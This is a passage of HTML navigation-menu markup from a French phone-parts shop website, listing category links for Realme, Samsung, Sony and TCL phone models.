            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1064-gamme-5">Gamme 5</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1065-realme-5">Realme 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1333-realme-5-pro">Realme 5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1184-realme-5i">Realme 5i</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/88-gamme-6">Gamme 6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1068-realme-6">Realme 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1155-realme-6-pro">Realme 6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/255-realme-6i">Realme 6i</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/90-gamme-7">Gamme 7</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1144-realme-7">Realme 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1148-realme-7-pro">Realme 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/257-realme-7i">Realme 7i</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/87-gamme-8">Gamme 8</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/252-realme-8">Realme 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/253-realme-8-5g">Realme 8 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/254-realme-8-pro">Realme 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1062-realme-8i">Realme 8i</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1181-gamme-9">Gamme 9</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1469-realme-9">Realme 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1471-realme-9-5g">Realme 9 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1183-realme-9-pro">Realme 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1470-realme-9-pro">Realme 9 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1182-realme-9i">Realme 9i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1468-realme-9i-5g">Realme 9i 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/89-gamme-c">Gamme C</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1082-realme-c11">Realme C11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/571-realme-c11-2021">Realme C11 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1500-realme-c12">Realme C12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1451-realme-c15">Realme C15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/256-realme-c17">Realme C17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/623-realme-c2">Realme C2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/640-realme-c20">Realme C20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/641-realme-c21">Realme C21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1048-realme-c21y">Realme C21Y</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1501-realme-c25">Realme C25</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1063-realme-c25y">Realme C25Y</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1041-realme-c3">Realme C3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1357-realme-c30">Realme C30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1791-realme-c30s">Realme C30s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1178-realme-c31">Realme C31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1456-realme-c33">Realme C33</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2427-realme-c33-2023">Realme C33 2023</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1179-realme-c35">Realme C35</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2254-realme-c51">Realme C51</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1798-realme-c53">Realme C53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1684-realme-c55">Realme C55</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2433-realme-c61">Realme C61</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2404-realme-c63">Realme C63</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2495-realme-c65">Realme C65</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2255-realme-c67-4g">Realme C67 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2256-realme-c67-5g">Realme C67 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2442-realme-c75-4g">Realme C75 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2443-realme-c75-5g">Realme C75 5G</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/20-samsung">Samsung</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1299-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1384-core-prime-g360">Core Prime G360</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1386-core-prime-ve-g361">Core Prime VE G361</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2374-f05-e055">F05 E055</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1776-f13-e135">F13 E135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1839-f22-e225">F22 E225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1389-grand-neoplus-i9060i9080">Grand Neo/Plus I9060/I9080</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1387-grand-prime-g530">Grand Prime G530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1388-grand-prime-ve-g531">Grand Prime VE G531</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1541-xcover-5-g525">Xcover 5 G525</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/49-gamme-a">Gamme A</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/259-a01-a015">A01 A015</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/258-a01-core-a013">A01 Core A013</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/260-a02-a022">A02 A022</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/261-a02s-a025">A02s A025</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/606-a03-a035">A03 A035</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/669-a03-core-a032">A03 Core A032</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/262-a03s-a037">A03s A037</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1252-a04-a045">A04 A045</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1504-a04e-a042">A04e A042</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1187-a04s-a047">A04s A047</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2145-a05-a055">A05 A055</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2146-a05s-a057">A05s A057</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2315-a06-a065">A06 A065</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2496-a07-4g-a075">A07 4G A075</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/263-a10-a105f">A10 A105F</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/415-a10-a105fn">A10 A105FN</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/417-a10s-a107">A10s A107</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/265-a11-a115">A11 A115</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/264-a12-a125">A12 A125</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/792-a12-nacho-a127">A12 Nacho A127</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1191-a13-5g-a136">A13 5G A136</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1072-a13-a135">A13 A135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1190-a13-a137">A13 A137</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1459-a14-5g-a146">A14 5G A146</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1460-a14-a145">A14 A145</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2207-a15-5g-a156">A15 5G A156</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2206-a15-a155">A15 A155</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2372-a16-5g-a166">A16 5G A166</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2371-a16-a165">A16 A165</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2503-a17-5g-a176">A17 5G A176</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2502-a17-a175">A17 A175</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/478-a2-core-a260">A2 Core A260</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/266-a20-a205">A20 A205</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/267-a20e-a202">A20e A202</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/268-a20s-a207">A20s A207</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/269-a21s-a217">A21s A217</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/271-a22-5g-a226">A22 5G A226</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/270-a22-a225">A22 A225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1238-a23-5g-a236">A23 5G A236</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1042-a23-a235">A23 A235</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1797-a24-4g-a245">A24 4G A245</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2212-a25-5g-a256">A25 5G A256</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2403-a26-5g-a266">A26 5G A266</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/292-a3-2016-a310">A3 2016 A310</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/293-a3-2017-a320">A3 2017 A320</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/291-a3-a300">A3 A300</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/272-a30-a305">A30 A305</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/273-a30s-a307">A30s A307</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/274-a31-a315">A31 A315</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/276-a32-5g-a326">A32 5G A326</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/275-a32-a325">A32 A325</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1060-a33-5g-a336">A33 5G A336</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1527-a34-5g-a346">A34 5G A346</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2249-a35-5g-a356">A35 5G A356</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2423-a36-5g-a366">A36 5G A366</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/277-a40-a405">A40 A405</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/418-a40s-a3050">A40s A3050</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/278-a41-a415">A41 A415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/279-a42-5g-a426">A42 5G A426</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/295-a5-2016-a510">A5 2016 A510</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/296-a5-2017-a520">A5 2017 A520</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/294-a5-a500">A5 A500</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/280-a50-a505">A50 A505</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/416-a50s-a507">A50s A507</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/282-a51-5g-a516">A51 5G A516</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/281-a51-a515">A51 A515</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/284-a52-5g-a526">A52 5G A526</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/283-a52-a525">A52 A525</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/285-a52s-5g-a528">A52s 5G A528</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1061-a53-5g-a536">A53 5G A536</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1528-a54-5g-a546">A54 5G A546</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2248-a55-5g-a556">A55 5G A556</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2424-a56-5g-a566">A56 5G A566</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/297-a6-2018-a600">A6 2018 A600</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/596-a6-2018-a605">A6+ 2018 A605</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1163-a7-2017-a720">A7 2017 A720</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/298-a7-2018-a750">A7 2018 A750</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/286-a70-a705">A70 A705</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/287-a71-a715">A71 A715</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/289-a72-5g-a726">A72 5G A726</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/288-a72-a725">A72 A725</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1529-a73-5g-a736">A73 5G A736</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/299-a8-2018-a530">A8 2018 A530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/290-a80-a805">A80 A805</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/300-a9-2018-a920">A9 2018 A920</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2163-a90-a908">A90 A908</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/50-gamme-j">Gamme J</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1139-j1-2016-j120">J1 2016 J120</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1140-j1-j100">J1 J100</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/537-j2-core-j260">J2 Core J260</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/654-j2-prime-g532">J2 Prime G532</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/301-j2-pro-2018-j250">J2 Pro 2018 J250</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/302-j3-2016-j320">J3 2016 J320</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/303-j3-2017-j330">J3 2017 J330</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/305-j4-core-j410">J4 Core J410</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/304-j4-j400">J4 J400</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/306-j4-2018-j415">J4+ 2018 J415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/308-j5-2016-j510">J5 2016 J510</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/309-j5-2017-j530">J5 2017 J530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/307-j5-j500">J5 J500</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/635-j5-prime-g570">J5 Prime G570</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/310-j6-j600">J6 J600</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/311-j6-2018-j610">J6+ 2018 J610</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1162-j7-2016-j710">J7 2016 J710</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/527-j7-2017-j730">J7 2017 J730</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/539-j7-coreneonxt-j701">J7 Core/Neo/Nxt J701</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/540-j7-j700">J7 J700</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/636-j7-prime-g610">J7 Prime G610</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/535-j8-j810">J8 J810</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/53-gamme-m">Gamme M</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1530-m02s-m025">M02s M025</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2373-m05-m055">M05 M055</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/352-m10-m105">M10 M105</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1546-m10s-m107">M10s M107</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/353-m11-m115">M11 M115</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1369-m12-m125">M12 M125</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1059-m12-m127">M12 M127</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1547-m13-5g-m136">M13 5G M136</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1157-m13-m135">M13 M135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1697-m14-m146">M14 M146</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2478-m15-m156">M15 M156</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/354-m20-m205">M20 M205</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1161-m21-m215">M21 M215</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1783-m21s-f415">M21s F415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1838-m22-m225">M22 M225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1158-m23-m236">M23 M236</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/355-m30-m305">M30 M305</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1174-m30s-m307">M30s M307</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1160-m31-m315">M31 M315</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1300-m31s-m317">M31s M317</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1466-m32-5g-m326">M32 5G M326</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1164-m32-m325">M32 M325</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1159-m33-m336">M33 M336</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2195-m34-m346">M34 M346</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1606-m42-5g-m426">M42 5G M426</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1818-m51-m515">M51 M515</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1173-m52-5g-m526">M52 5G M526</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1819-m53-m536">M53 M536</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1820-m54-m546">M54 M546</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2487-m55-m556">M55 M556</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/51-gamme-note">Gamme Note</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/319-note-10-lite-n770">Note 10 Lite N770</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/317-note-10-n970">Note 10 N970</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/318-note-10-n975">Note 10+ N975</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/321-note-20-5g-n981">Note 20 5G N981</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/320-note-20-n980">Note 20 N980</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/323-note-20-ultra-5g-n986">Note 20 Ultra 5G N986</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1090-note-20-ultra-n985">Note 20 Ultra N985</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/312-note-3-n9000n9005">Note 3 N9000/N9005</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/313-note-3-neo-n750n7505">Note 3 Neo N750/N7505</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/315-note-8-n950">Note 8 N950</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/316-note-9-n960">Note 9 N960</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/52-gamme-s">Gamme S</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/339-s10-5g-g977">S10 5G G977</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/337-s10-g973">S10 G973</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/340-s10-g975">S10+ G975</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/338-s10e-g970">S10e G970</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/342-s20-5g-g981">S20 5G G981</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/346-s20-fe-4g-g780">S20 FE 4G G780</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/347-s20-fe-5g-g781">S20 FE 5G G781</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/341-s20-g980">S20 G980</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/345-s20-ultra-5g-g988">S20 Ultra 5G G988</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/344-s20-5g-g986">S20+ 5G G986</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/343-s20-g985">S20+ G985</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/348-s21-5g-g991">S21 5G G991</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/351-s21-fe-5g-g990">S21 FE 5G G990</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/350-s21-ultra-5g-g998">S21 Ultra 5G G998</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/349-s21-5g-g996">S21+ 5G G996</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1087-s22-5g-s901">S22 5G S901</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1089-s22-ultra-5g-s908">S22 Ultra 5G S908</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1088-s22-5g-s906">S22+ 5G S906</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2176-s23-fe-s711">S23 FE S711</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1462-s23-s911">S23 S911</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1464-s23-ultra-s918">S23 Ultra S918</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1463-s23-s916">S23+ S916</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2364-s24-fe-s721">S24 FE S721</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2192-s24-s921">S24 S921</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2194-s24-ultra-s928">S24 Ultra S928</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2193-s24-s926">S24+ S926</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2429-s25-edge-s937">S25 Edge S937</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2504-s25-fe-s731">S25 FE S731</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2379-s25-s931">S25 S931</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2381-s25-ultra-s938">S25 Ultra S938</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2380-s25-s936">S25+ S936</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/324-s3-i9300i9305">S3 I9300/I9305</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/325-s4-i9500i9505">S4 I9500/I9505</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/326-s5-g900">S5 G900</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/327-s5-neo-g903">S5 Neo G903</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/329-s6-edge-g925">S6 Edge G925</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/330-s6-edge-g928">S6 Edge+ G928</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/328-s6-g920">S6 G920</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/332-s7-edge-g935">S7 Edge G935</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/331-s7-g930">S7 G930</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/333-s8-g950">S8 G950</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/334-s8-g955">S8+ G955</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/335-s9-g960">S9 G960</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/336-s9-g965">S9+ G965</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1131-gamme-z">Gamme Z</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1134-z-flip-f700">Z Flip F700</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1132-z-flip3-5g-f711">Z Flip3 5G F711</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1133-z-flip4-f721">Z Flip4 F721</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1821-z-flip5-f731">Z Flip5 F731</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2328-z-flip6-f741">Z Flip6 F741</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2480-z-flip7-f766">Z Flip7 F766</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2481-z-flip7-fe-f761">Z Flip7 FE F761</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1135-z-fold3-5g-f926">Z Fold3 5G F926</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1136-z-fold4-f936">Z Fold4 F936</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1830-z-fold5-f946">Z Fold5 F946</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2329-z-fold6-f956">Z Fold6 F956</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2479-z-fold7-f966">Z Fold7 F966</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/28-sony">Sony</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/84-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/369-l1">L1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/370-m4-aqua">M4 Aqua</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/81-gamme-xperia">Gamme Xperia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1600-xperia-1-iv">Xperia 1 IV</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1271-xperia-10-ii">Xperia 10 II</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1198-xperia-10-iii">Xperia 10 III</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1197-xperia-10-iv">Xperia 10 IV</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/361-xperia-10-plus">Xperia 10 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1217-xperia-5-iii">Xperia 5 III</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1516-xperia-5-iv">Xperia 5 IV</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/82-gamme-xperia-xa">Gamme Xperia XA</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/362-xa">XA</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/363-xa1">XA1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/364-xa1-ultra">XA1 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/365-xa2">XA2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/366-xa2-ultra">XA2 Ultra</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/83-gamme-xperia-xz">Gamme Xperia XZ</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/367-xz">XZ</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/368-xz2">XZ2</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1348-tcl">TCL</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1395-20-pro-5g">20 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1352-20-r-5g">20 R 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1351-20-se">20 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1349-20l">20L</a>
                            </li>
